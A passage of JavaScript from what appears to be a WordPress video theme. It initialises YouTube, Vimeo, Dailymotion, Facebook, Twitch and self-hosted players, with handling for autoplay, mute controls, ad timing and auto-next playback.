											'player_init_id': 		player_init_id,
											'partyElm':				$partyElm,
											'fake_player':			_.fake_player({
																		'player': 				$player,
																		'single_video_network': single_video_network,
																	}),
											'autoplay':				autoplay,
											'va_google_ima_source': va_google_ima_source,					
										});
									}else{
										$partyElm.addClass('player-loaded');
									
										if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
											$player.play();																
										}else{
											$player.volume 	= 1;
											$player.muted = false;
										}
		
										
										$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
									}
									
									if(player_id === 'player-api-control'){
										_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
											_.player_actions($player, single_video_network, 'pause');
										});
									}
									
									_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
									
									_.$el.on(prefix+'videoBeforeTimeLapsesClick', function(e, player){
										player.volume 	= 1;
										player.muted = false;									
									});
									
								}, 368);
								
								$player.on('ended', function(e){
									$playerMutedControl.removeClass('active-item');
									
									_.reset_ads(player_id);
									
									_.auto_next_fnc({
										'player': 				$player,
										'partyElm':				$partyElm,
										'player_id': 			player_id,
										'single_video_network': single_video_network,
									});
								});
							});
						});						
						_.setVideo3rdPartyAPIReady(player_id, 'PlyrAPIReady', 'Plyr');
						
					}else{
						options = {
							enablejsapi:	1, 
							html5:			1, 
							wmode:			'transparent', 
							modestbranding:	_.you_modestbranding, 
							iv_load_policy:	3,
							autoplay:		0,
							playsinline:	1,
							rel:			_.you_rel,
							showinfo:		_.you_showinfo,
						}
						
						if(typeof(vidorev_jav_js_object.origin_url)!=='undefined' && vidorev_jav_js_object.origin_url!=''){
							options.origin = vidorev_jav_js_object.origin_url;
						}
						
						if(typeof(player_obj.single_video_youtube_playlist_id)!=='undefined' && player_obj.single_video_youtube_playlist_id!=''){
							options.list 		= $.trim(player_obj.single_video_youtube_playlist_id);
							options.listType 	= 'playlist';
						}
						
						if(_.preview_mode_active){
							options.controls = 0;
						}
						
						$(document).on(prefix+'youtubeAPIReady'+(player_id), function(){
						/*api ready*/	
							var intervalYoutube = null;
							
							$player = new YT.Player(player_id, {						
								videoId: 		single_video_source,
								playerVars: 	options,
								events: 		{
													'onReady': function(e){	
														$('#'+(player_id)).attr({'wmode':'Opaque'});
														
														if(_.global_muted_video){
															$player.mute();
														}
														
														setTimeout(function(){													
															
															if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
																/*Google IMA*/															
																_.ads_google_ima({
																	'player': 				$player,																
																	'player_id': 			player_id,
																	'player_init_id': 		player_init_id,
																	'partyElm':				$partyElm,
																	'fake_player':			_.fake_player({
																								'player': 				$player,
																								'single_video_network': single_video_network,
																							}),
																	'autoplay':				autoplay,
																	'va_google_ima_source': va_google_ima_source,					
																});
															}else{
																$partyElm.addClass('player-loaded');
															
																if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
																	$player.playVideo();																
																}else{
																	if(!_.global_video_network_placeholder_hide){
																		$poster_preload
																		.css({'background-image': 'url(' + (poster_background) + ')'})
																		.addClass('active-item')
																		.on('click', function(){
																			$player.playVideo();
																			$(this).removeClass('active-item');
																		});
																	}
																}
																
																$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
															}
															
															if(player_id === 'player-api-control'){
																_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
																	_.player_actions($player, single_video_network, 'pause');
																});
															}
															
															_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
															
														}, 368);	
																										
													},
													'onStateChange':function(e){
														
														if(e.data===1){
															_.global_player_playing[player_id] = true;
														}
														
														if(e.target.isMuted() && first_create && !_.preview_mode_active){
															$playerMutedControl.addClass('active-item').on('click', function(){
																e.target.unMute();
																$(this).removeClass('active-item');
															});
														}
																											
														first_create = false;
														
														/*ads control*/
														if(ads_enable && e.data==YT.PlayerState.PLAYING && ads_network != 'google_ima'){
															if(intervalYoutube!==null){
																clearInterval(intervalYoutube);
															}
															intervalYoutube = setInterval(function(){
	
																
																video_duration 		= $player.getDuration();
																
																if(video_duration===0){
																	return;
																}
																
																video_current_time 	= $player.getCurrentTime();
																
																_.video_ads({
																	'player': 				$player,
																	'single_video_network': single_video_network,
																	'video_duration': 		video_duration,
																	'video_current_time': 	video_current_time,
																	'player_id': 			player_id,
																	'partyElm':				$partyElm,
																	'ads_object':			ads_object,
																});
																
															}, 250);														
														}else{
															if(intervalYoutube!==null){
																clearInterval(intervalYoutube);
															}
														}/*ads control*/
														
														if(e.data===0){
															$playerMutedControl.removeClass('active-item');
															
															_.reset_ads(player_id);
															
															_.auto_next_fnc({
																'player': 				$player,
																'partyElm':				$partyElm,
																'player_id': 			player_id,
																'single_video_network': single_video_network,
															});
															
															e.target.stopVideo();
														}
																											
													}
												},				
							});
						/*api ready*/	
						});					
						_.setYoutubeAPIReady(player_id);
					}
										
					break;
					
				case 'vimeo':
					
					if(is_used_plyr_player){
						
						$(document).on(prefix+'PlyrAPIReady'+(player_id), function(){
							
							$('#'+(player_id)).html(
							'<iframe src="https://player.vimeo.com/video/'+(single_video_source)+'?loop=false&amp;byline=false&amp;portrait=false&amp;title=false&amp;speed=true&amp;transparent=0&amp;gesture=media" allowfullscreen allowtransparency allow="autoplay"></iframe>'							
							);
							
							options = {
								debug: 		false,
								autoplay:	false,
								volume:		1,
								source: {
									type: 'video',
									sources: [
										{
											src: single_video_source,
											provider: 'vimeo',
										},
									],
								},
							};
							
							if(_.preview_mode_active){
								/*options.controls = 0;*/
							}
							
							$player = new Plyr('#'+(player_id), options);							
														
							$player.on('ready', function(e){
								
								$player.is_used_plyr_player = 'on';
								
								$partyElm.find('.plyr button').attr({'aria-live':'polite'});
								$('#'+(player_id)).find('iframe').attr({'wmode':'Opaque'});
								
								if(_.global_muted_video || _.global_video_network_mute_for_autoplay){
									/*$player.volume = 0;*/
									$player.muted 	= true;
								}
								
								$player.on('volumechange', function(e){
									if($player.volume>0){
										$playerMutedControl.removeClass('active-item');
									}
								});
								
								$player.on('playing', function(e){
									_.global_player_playing[player_id] = true;
									if(typeof($player.muted)!=='undefined' && $player.muted && first_create && !_.preview_mode_active){
										$playerMutedControl.addClass('active-item').on('click', function(){	
											$player.volume 	= 1;
											$player.muted = false;
											$(this).removeClass('active-item');
										});
									}	
									first_create = false;
									
									$('body').trigger( 'vidorevVimeoVideoPlay', [$player, $partyElm]);
								});
								
								/*ads control*/	
								if(ads_enable && ads_network != 'google_ima'){				
									$player.on('timeupdate', function(e){
										
										video_duration 		= $player.duration;	
										
										if(video_duration===0){
											return;
										}
										
										video_current_time 	= $player.currentTime;
										
										_.video_ads({
											'player': 				$player,
											'single_video_network': single_video_network,
											'video_duration': 		video_duration,
											'video_current_time': 	video_current_time,
											'player_id': 			player_id,
											'partyElm':				$partyElm,
											'ads_object':			ads_object,
										});
										
									});
								}/*ads control*/
								
								setTimeout(function(){						
									
									if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
										/*Google IMA*/
										_.ads_google_ima({
											'player': 				$player,																
											'player_id': 			player_id,
											'player_init_id': 		player_init_id,
											'partyElm':				$partyElm,
											'fake_player':			_.fake_player({
																		'player': 				$player,
																		'single_video_network': single_video_network,
																	}),
											'autoplay':				autoplay,
											'va_google_ima_source': va_google_ima_source,					
										});
									}else{
										$partyElm.addClass('player-loaded');
									
										if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
											$player.play();																
										}else{
											$player.volume 	= 1;
											$player.muted = false;
										}
		
										
										$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
									}
									
									if(player_id === 'player-api-control'){
										_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
											_.player_actions($player, single_video_network, 'pause');
										});
									}
									
									_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
									
									_.$el.on(prefix+'videoBeforeTimeLapsesClick', function(e, player){
										player.volume 	= 1;
										player.muted = false;									
									});
									
								}, 368);
								
								$player.on('ended', function(e){
									$playerMutedControl.removeClass('active-item');
									
									_.reset_ads(player_id);
									
									_.auto_next_fnc({
										'player': 				$player,
										'partyElm':				$partyElm,
										'player_id': 			player_id,
										'single_video_network': single_video_network,
									});
									
									$('body').trigger( 'vidorevVimeoVideoEnded', [$player, $partyElm]);
								});
								
								$player.on('pause', function(e){
									$('body').trigger( 'vidorevVimeoVideoPause', [$player, $partyElm]);
								});
							});	
						});						
						_.setVideo3rdPartyAPIReady(player_id, 'PlyrAPIReady', 'Plyr');
						
					}else{
					
						$(document).on(prefix+'vimeoAPIReady'+(player_id), function(){
						/*api ready*/	
							options = {
								id: 			single_video_source,
								autoplay: 		0,
								playsinline: 	true,
							}
							
							if(_.preview_mode_active){
								options.controls = 0;
							}
		
							$player = new Vimeo.Player(player_id, options);
							
							$player.ready().then(function(){
								
								$('#'+(player_id)).find('iframe').attr('allow', 'autoplay; encrypted-media');
								
								if(_.global_muted_video || _.global_video_network_mute_for_autoplay){
									$player.setVolume(0);
								}
								
								$player.on('play', function(e){
									_.global_player_playing[player_id] = true;
									
									$player.getVolume().then(function(volume) {
										if(volume === 0 && !_.preview_mode_active){
											$playerMutedControl.addClass('active-item').on('click', function(){
												$player.setVolume(1);
												$(this).removeClass('active-item');
											});
										}								
									}).catch(function(error) {});
														
									first_create = false;
									
									$('body').trigger( 'vidorevVimeoVideoPlay', [$player, $partyElm]);
								});
								
								/*ads control*/
								if(ads_enable && ads_network != 'google_ima'){
									$player.on('timeupdate', function(e){
										Promise.all([$player.getDuration(), $player.getCurrentTime()]).then(function(dimensions) {
											
											video_duration 		= dimensions[0];
											
											if(video_duration===0){
												return;
											}
											
											video_current_time 	= dimensions[1];
											
											_.video_ads({
												'player': 				$player,
												'single_video_network': single_video_network,
												'video_duration': 		video_duration,
												'video_current_time': 	video_current_time,
												'player_id': 			player_id,
												'partyElm':				$partyElm,
												'ads_object':			ads_object,
												
											});	
											
										});										
									});
								}/*ads control*/	
								
								setTimeout(function(){													
									
									if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
										/*Google IMA*/
										_.ads_google_ima({
											'player': 				$player,																
											'player_id': 			player_id,
											'player_init_id': 		player_init_id,
											'partyElm':				$partyElm,
											'fake_player':			_.fake_player({
																		'player': 				$player,
																		'single_video_network': single_video_network,
																	}),
											'autoplay':				autoplay,
											'va_google_ima_source': va_google_ima_source,					
										});								
									}else{
										$partyElm.addClass('player-loaded');
									
										if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
											$player.play();																
										}else{
											if(!_.global_video_network_placeholder_hide){
												$poster_preload
												.css({'background-image': 'url(' + (poster_background) + ')'})
												.addClass('active-item')
												.on('click', function(){
													$player.play();
													$(this).removeClass('active-item');
												});
											}
										}
										
										$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
									}
									
									if(player_id === 'player-api-control'){
										_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
											_.player_actions($player, single_video_network, 'pause');
										});
									}
									
									_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
									
								}, 368);
								
								$player.on('ended', function(e){
									$playerMutedControl.removeClass('active-item');
									
									_.reset_ads(player_id);
									
									_.auto_next_fnc({
										'player': 				$player,
										'partyElm':				$partyElm,
										'player_id': 			player_id,
										'single_video_network': single_video_network,
									});
									
									$('body').trigger( 'vidorevVimeoVideoEnded', [$player, $partyElm]);
								});
								
								$player.on('pause', function(e){
									$('body').trigger( 'vidorevVimeoVideoPause', [$player, $partyElm]);
								});
								
							});
						/*api ready*/
						});					
						_.setVideo3rdPartyAPIReady(player_id, 'vimeoAPIReady', 'vimeo');
						
					}
										
					break;
					
				case 'dailymotion':
				
					$(document).on(prefix+'dailymotionAPIReady'+(player_id), function(){
					/*api ready*/	
						options = {
							video: single_video_source,
							params: {
								'endscreen-enable': false,
								autoplay: 			false,
								'sharing-enable':	false,
								'ui-logo':			false,	
							}
						}
						
						if(_.preview_mode_active){
							options.params.controls = false;
						}
						
						$player = DM.player(document.getElementById(player_id), options);
						
						$player.addEventListener('apiready', function(e){
							
							if(_.global_muted_video || _.global_video_network_mute_for_autoplay){
								$player.setMuted(true);
								$player.muted = true;
							}
							
							$player.addEventListener('play', function(e){
								_.global_player_playing[player_id] = true;
								if(typeof($player.muted)!=='undefined' && $player.muted && first_create && !_.preview_mode_active){
									$playerMutedControl.addClass('active-item').on('click', function(){
										$player.toggleMuted();
										$(this).removeClass('active-item');
									});
								}	
								first_create = false;
							});
							
							/*ads control*/	
							if(ads_enable && ads_network != 'google_ima'){				
								$player.addEventListener('timeupdate', function(e){
									
									video_duration 		= $player.duration;	
									
									if(video_duration===0){
										return;
									}
									
									video_current_time 	= $player.currentTime;
									
									_.video_ads({
										'player': 				$player,
										'single_video_network': single_video_network,
										'video_duration': 		video_duration,
										'video_current_time': 	video_current_time,
										'player_id': 			player_id,
										'partyElm':				$partyElm,
										'ads_object':			ads_object,
									});
									
								});
							}/*ads control*/
							
							setTimeout(function(){						
								
								if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
									/*Google IMA*/
									_.ads_google_ima({
										'player': 				$player,																
										'player_id': 			player_id,
										'player_init_id': 		player_init_id,
										'partyElm':				$partyElm,
										'fake_player':			_.fake_player({
																	'player': 				$player,
																	'single_video_network': single_video_network,
																}),
										'autoplay':				autoplay,
										'va_google_ima_source': va_google_ima_source,					
									});
								}else{
									$partyElm.addClass('player-loaded');
								
									if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
										$player.play();																
									}else{
										if(!_.global_video_network_placeholder_hide){
											$poster_preload
											.css({'background-image': 'url(' + (poster_background) + ')'})
											.addClass('active-item')
											.on('click', function(){
												$player.play();
												$(this).removeClass('active-item');
											});
										}
									}
	
									
									$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
								}
								
								if(player_id === 'player-api-control'){
									_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
										_.player_actions($player, single_video_network, 'pause');
									});
								}
								
								_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
								
							}, 368);
							
							$player.addEventListener('ended', function(e){
								$playerMutedControl.removeClass('active-item');
								
								_.reset_ads(player_id);
								
								_.auto_next_fnc({
									'player': 				$player,
									'partyElm':				$partyElm,
									'player_id': 			player_id,
									'single_video_network': single_video_network,
								});
							});
							
						});
					/*api ready*/
					});					
					_.setVideo3rdPartyAPIReady(player_id, 'dailymotionAPIReady', 'dailymotion');
					
					break;
					
				case 'facebook':
				
					$(document).on(prefix+'facebookAPIReady'+(player_id), function(){
					/*api ready*/
						if(!_.getMobileOperatingSystem()){
							options = {'data-href':single_video_url, 'data-allowfullscreen':'true', 'data-width':'2560', 'data-height':'1440'}
						}else{
							options = {'data-href':single_video_url, 'data-allowfullscreen':'true', 'data-width':'2560'}
						}
						if(_.preview_mode_active){
							options['data-controls'] = 'false';
						}
						
						$('#'+(player_id)).addClass('fb-video').attr(options);					
						FB.Event.subscribe('xfbml.ready', function(msg) {
							if (msg.type === 'video' && msg.id === player_id) {
								$player = msg.instance;
								
								$('#'+(player_id)).find('iframe').attr('allow', 'autoplay; encrypted-media');
															
								if(_.global_muted_video || _.global_video_network_mute_for_autoplay){
									$player.mute();
								}else{
									$player.unmute();
								}						
								
								var intervalFacebook = null;
								
								$player.subscribe('startedPlaying', function(e){
									
									_.global_player_playing[player_id] = true;
									
									if($player.isMuted() && first_create && !_.preview_mode_active){
										$playerMutedControl.addClass('active-item').on('click', function(){
											$player.unmute();
											$(this).removeClass('active-item');
											$player.play();
										});
									}	
									
									first_create = false;
									
									/*ads control*/
									if(ads_enable && ads_network != 'google_ima'){
									
										if(intervalFacebook!==null){
											clearInterval(intervalFacebook);
										}
										intervalFacebook = setInterval(function(){
											
											video_duration 		= $player.getDuration();
											
											if(video_duration===0){
												return;
											}
											
											video_current_time 	= $player.getCurrentPosition();
											
											_.video_ads({
												'player': 				$player,
												'single_video_network': single_video_network,
												'video_duration': 		video_duration,
												'video_current_time': 	video_current_time,
												'player_id': 			player_id,
												'partyElm':				$partyElm,
												'ads_object':			ads_object,
											});
											
										}, 250);
									
									}/*ads control*/
								});							
								
								$player.subscribe('paused', function(e){
									if(ads_enable && intervalFacebook!==null){
										clearInterval(intervalFacebook);
									}
								});
								
								$player.subscribe('finishedPlaying', function(e){
									
									$playerMutedControl.removeClass('active-item');
									
									if(ads_enable){	
										_.reset_ads(player_id);
										if(intervalFacebook!==null){
											clearInterval(intervalFacebook);
										}
									}
									
									_.auto_next_fnc({
										'player': 				$player,
										'partyElm':				$partyElm,
										'player_id': 			player_id,
										'single_video_network': single_video_network,
									});
									
								});
								
								$player.subscribe('error', function(e){
									if(ads_enable){	
										_.reset_ads(player_id);									
										if(intervalFacebook!==null){
											clearInterval(intervalFacebook);
										}
									}
								});
								
								setTimeout(function(){								
									
									if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
										/*Google IMA*/
										_.ads_google_ima({
											'player': 				$player,																
											'player_id': 			player_id,
											'player_init_id': 		player_init_id,
											'partyElm':				$partyElm,
											'fake_player':			_.fake_player({
																		'player': 				$player,
																		'single_video_network': single_video_network,
																	}),
											'autoplay':				autoplay,
											'va_google_ima_source': va_google_ima_source,					
										});
									}else{
										$partyElm.addClass('player-loaded');
									
										if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
											$player.play();																
										}else{
											if(!_.global_video_network_placeholder_hide){
												$poster_preload
												.css({'background-image': 'url(' + (poster_background) + ')'})
												.addClass('active-item')
												.on('click', function(){
													$player.play();
													$(this).removeClass('active-item');
												});
											}
										}
										
										$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
									}
									
									if(player_id === 'player-api-control'){
										_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
											_.player_actions($player, single_video_network, 'pause');
										});
									}
									
									_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
									
								}, 368);
								
							}
						});
						
						if($('#parse-lightbox-control').length>0){
							FB.XFBML.parse(document.getElementById('parse-lightbox-control'));
						}
					/*api ready*/
					});					
					_.setVideo3rdPartyAPIReady(player_id, 'facebookAPIReady', 'facebook');
					
					break;
					
				case 'twitch':
					
					$(document).on(prefix+'twitchAPIReady'+(player_id), function(){
					/*api ready*/
						options = {						
							video: single_video_source,
							autoplay: _.global_video_autoplay==='on' ? true : false,
							playsinline: true,
							muted: _.global_muted_video,
	
						}
						
						if(single_video_source.indexOf('channel...?><[~|~]')!==-1){
							options = {						
								channel: single_video_source.split('channel...?><[~|~]')[1],
								autoplay: _.global_video_autoplay==='on' ? true : false,
								playsinline: true,
								muted: _.global_muted_video,
							}
						}
						
						if(_.preview_mode_active){
							options.controls = false;
						}					
						
						$player = new Twitch.Player(player_id, options);
						
						$player.addEventListener(Twitch.Player.READY, function(e){
											
							var intervalTwitch 	= null;
							
							$player.addEventListener(Twitch.Player.PLAY, function(e){
								
								if(( first_create && $lib_item_control.length > 0 && !$lib_item_control.hasClass('show-video') ) || ( $lib_item_control.length === 0 && $('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
									$player.pause();
									$player.seek(0);
									$player.pause();
								}
								
								_.global_player_playing[player_id] = true;
								
								if($player.getMuted() && first_create && !_.preview_mode_active){
									$playerMutedControl.addClass('active-item').on('click', function(){
										$player.setMuted(false);
										$player.setVolume(1);
										$(this).removeClass('active-item');
									});
								}	
								
								first_create = false;
								
								/*ads control*/	
								if(ads_enable && ads_network != 'google_ima'){							
									if(intervalTwitch!==null){
										clearInterval(intervalTwitch);
									}
									intervalTwitch = setInterval(function(){
										
										video_duration 		= $player.getDuration();
										
										if(video_duration===0){
											return;
										}
										
										video_current_time 	= $player.getCurrentTime();
										
										_.video_ads({
											'player': 				$player,
											'single_video_network': single_video_network,
											'video_duration': 		video_duration,
											'video_current_time': 	video_current_time,
											'player_id': 			player_id,
											'partyElm':				$partyElm,
											'ads_object':			ads_object,
										});
										
									}, 250);
								
								}/*ads control*/
							});
							
							$player.addEventListener(Twitch.Player.PAUSE, function(e){
								if(intervalTwitch!==null){
									clearInterval(intervalTwitch);
								}
							});						
							
							setTimeout(function(){														
								if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
									/*Google IMA*/
									_.ads_google_ima({
										'player': 				$player,																
										'player_id': 			player_id,
										'player_init_id': 		player_init_id,
										'partyElm':				$partyElm,
										'fake_player':			_.fake_player({
																	'player': 				$player,
																	'single_video_network': single_video_network,
																}),
										'autoplay':				autoplay,
										'va_google_ima_source': va_google_ima_source,					
									});
								}else{
									$partyElm.addClass('player-loaded');
									if(autoplay!='on' && !_.global_video_network_placeholder_hide){									
										$poster_preload
										.css({'background-image': 'url(' + (poster_background) + ')'})
										.addClass('active-item')
										.on('click', function(){
											$player.play();
											$(this).removeClass('active-item');
										});
									}
									$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
								}
								
								if(player_id === 'player-api-control'){
									_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
										_.player_actions($player, single_video_network, 'pause');
									});
								}
								
								_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
																												
							}, 368);
							
							$player.addEventListener(Twitch.Player.ENDED, function(e){
								$playerMutedControl.removeClass('active-item');
								
								_.reset_ads(player_id);
								
								_.auto_next_fnc({
									'player': 				$player,
									'partyElm':				$partyElm,
									'player_id': 			player_id,
									'single_video_network': single_video_network,
								});
								
								$player.pause();
								$player.seek(0);
								$player.pause();
							});
													
						});
					/*api ready*/
					});					
					_.setVideo3rdPartyAPIReady(player_id, 'twitchAPIReady', 'twitch');
					
					break;	
					
				case 'self-hosted': case 'drive':
					
					$(document).on(prefix+'selfhostedAPIReady'+(player_id), function(){					
					/*api ready*/	
						/*start - old shortcode*/
						var $selfHostedVideo = $partyElm.find('video.wp-video-shortcode');
						
						if($selfHostedVideo.length > 0){
							
							$selfHostedVideo.attr({'playsinline': '', 'webkit-playsinline': '',});
							
							if(typeof(player_obj.video_player_background)!=='undefined' && player_obj.video_player_background === 'on'){
								$selfHostedVideo.css({'background-image': 'url(' + (poster_background) + ')'});
							}
							
							var selfHostedVideoID = $.trim($selfHostedVideo.attr('id'));
							
							if(selfHostedVideoID!=''){
								$player = document.getElementById(selfHostedVideoID);
								
								if(_.preview_mode_active){
									$player.controls = false;
								}
								
								$player.muted = _.global_muted_video;
								$player.addEventListener('loadedmetadata', function(){
									
									if($($player).hasClass('selfHosted-ready-load')){
										return;
									}
									
									$($player).addClass('selfHosted-ready-load');
									
									$player.addEventListener('playing', function(){
										_.global_player_playing[player_id] = true;
										
										if($player.muted && first_create && !_.preview_mode_active){
											$playerMutedControl.addClass('active-item').on('click', function(){
												$player.muted = false;
												$player.volume = 1;
												$(this).removeClass('active-item');
											});
										}	
																		
										first_create = false;
									});
									
									/*ads control*/
									if(ads_enable && ads_network != 'google_ima'){
										$player.addEventListener('timeupdate', function(){
											
											video_duration 		= $player.duration;	
											
											if(video_duration===0){
												return;
											}
											
											video_current_time 	= $player.currentTime;
											
											_.video_ads({
												'player': 				$player,
												'single_video_network': single_video_network,
												'video_duration': 		video_duration,
												'video_current_time': 	video_current_time,
												'player_id': 			player_id,
												'partyElm':				$partyElm,
												'ads_object':			ads_object,
											});
											
										});
									}/*ads control*/
									
									setTimeout(function(){
										
										if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
											/*Google IMA*/
											_.ads_google_ima({
												'player': 				$player,																
												'player_id': 			player_id,
												'player_init_id': 		player_init_id,
												'partyElm':				$partyElm,
												'fake_player':			_.fake_player({
																			'player': 				$player,
																			'single_video_network': single_video_network,
																		}),
												'autoplay':				autoplay,
												'va_google_ima_source': va_google_ima_source,					
											});
										}else{
											$partyElm.addClass('player-loaded');
											
											if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){
												$player.play();							
											}else{
												$poster_preload
												.css({'background-image': 'url(' + (poster_background) + ')'})
												.addClass('active-item')
												.on('click', function(){
													$player.play();
													$(this).removeClass('active-item');
												});
											}
										}
										
										if(player_id === 'player-api-control'){
											_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
												_.player_actions($player, single_video_network, 'pause');
											});
										}
										
										_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);	
										
									}, 368);
									
									$player.addEventListener('ended', function(){
										$playerMutedControl.removeClass('active-item');
										
										_.reset_ads(player_id);
										
										_.auto_next_fnc({
											'player': 				$player,
											'partyElm':				$partyElm,
											'player_id': 			player_id,
											'single_video_network': single_video_network,
										});
										
									});
									
								});
															
								return;
							}						
						}
						/*end - old shortcode*/					
					
						var $vidorev_video_shortcode 	= $partyElm.find('video.vidorev-video-shortcode');					
						if((typeof(player_obj.single_video_wp_shortcode) === 'undefined' && $vidorev_video_shortcode.length === 0) || typeof(mejs) === 'undefined'){
							return;
						}
						
						if(typeof(player_obj.single_video_wp_shortcode)!=='undefined'){					
							$('#'+(player_id)).append((player_obj.single_video_wp_shortcode).replace('id="video-0-1"', 'id="wpsc-'+(player_id)+'"'));
						}
						
						if($vidorev_video_shortcode.length > 0){
							$vidorev_video_shortcode.addClass('wp-video-shortcode');
						}
						
						if(typeof(player_obj.video_player_background)!=='undefined' && player_obj.video_player_background === 'on'){
							$('#'+(player_id)).find('video.wp-video-shortcode').css({'background-image': 'url(' + (poster_background) + ')'});
						}
						
						$('#'+(player_id)).find('video.wp-video-shortcode').attr({'playsinline': '', 'webkit-playsinline': '',}).mediaelementplayer({
							success: function(player, node){							
								$player = node;
								
								if($(player).find('video').length > 1){
									var $selfHostedLGBVideo = $(player).find('video.wp-video-shortcode');
									$selfHostedLGBVideo.attr({'playsinline': '', 'webkit-playsinline': '',});
									var selfHostedLGBVideoID = $.trim($selfHostedLGBVideo.attr('id'));
									$player = document.getElementById(selfHostedLGBVideoID);
								}
								
								if($($player).hasClass('selfHosted-ready-load')){
									return;
								}
								
								if(_.preview_mode_active){
									$player.controls = false;
								}
								
								$player.muted = _.global_muted_video;
								
								$($player).addClass('selfHosted-ready-load');
								
								$player.addEventListener('playing', function(){
									_.global_player_playing[player_id] = true;
									
									if($player.muted && first_create && !_.preview_mode_active){
										$playerMutedControl.addClass('active-item').on('click', function(){
											$player.muted = false;
											$player.volume = 1;
											$(this).removeClass('active-item');
										});
									}	
									
									first_create = false;
								});
								
								/*ads control*/
								if(ads_enable && ads_network != 'google_ima'){
									$player.addEventListener('timeupdate', function(){
										
										video_duration 		= $player.duration;
										
										if(video_duration===0){
											return;
										}
										
										video_current_time 	= $player.currentTime;
										
										_.video_ads({
											'player': 				$player,
											'single_video_network': single_video_network,
											'video_duration': 		video_duration,
											'video_current_time': 	video_current_time,
											'player_id': 			player_id,
											'partyElm':				$partyElm,
											'ads_object':			ads_object,
										});
										
									});
								}/*ads control*/	
								
								setTimeout(function(){								
									
									if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
										/*Google IMA*/
										_.ads_google_ima({
											'player': 				$player,																
											'player_id': 			player_id,
											'player_init_id': 		player_init_id,
											'partyElm':				$partyElm,
											'fake_player':			_.fake_player({
																		'player': 				$player,
																		'single_video_network': single_video_network,
																	}),
											'autoplay':				autoplay,
											'va_google_ima_source': va_google_ima_source,					
										});
									}else{
										$partyElm.addClass('player-loaded');
										
										if($vidorev_video_shortcode.length > 0){
											if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){
												$player.play();							
											}else{
												$poster_preload
												.css({'background-image': 'url(' + (poster_background) + ')'})
												.addClass('active-item')
												.on('click', function(){
													$player.play();
													$(this).removeClass('active-item');
												});
											}
										}else{
											if(autoplay!='on'){									
												$poster_preload
												.css({'background-image': 'url(' + (poster_background) + ')'})
												.addClass('active-item')
												.on('click', function(){
													$player.play();
													$(this).removeClass('active-item');
												});
											}
											
											$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
										}									
									}
									
									if(player_id === 'player-api-control'){
										_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
											_.player_actions($player, single_video_network, 'pause');
										});
									}
									
									_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);											
									
								},368);	
								
								$player.addEventListener('ended', function(){
									$playerMutedControl.removeClass('active-item');
									
									_.reset_ads(player_id);
									
									_.auto_next_fnc({
										'player': 				$player,
										'partyElm':				$partyElm,
										'player_id': 			player_id,
										'single_video_network': single_video_network,
									});
									
								});			
							}
						});
					/*api ready*/	
					});
					_.setVideo3rdPartyAPIReady(player_id, 'selfhostedAPIReady', 'selfhosted');
					
					break;
					
				case 'embeded-code':
				
					$player = {
						play:function(){},
						pause:function(){},
						seek:function(int){}
					}
					
					var $ads_object = {
						'player': 				$player,
						'player_id': 			player_id,
						'player_init_id': 		player_init_id,
						'single_video_network': single_video_network,											
						'partyElm':				$partyElm,
						'fake_player':			_.fake_player({
													'player': 				$player,
													'single_video_network': single_video_network,
												}),
						'autoplay':				'off',						
						'ads_object':			ads_object,	
						'ads_enable':			ads_enable,
						'ads_network':			ads_network,										
						'va_google_ima_source': va_google_ima_source						
					}
				
					if(typeof(player_obj.single_video_embed) === 'undefined'){
						
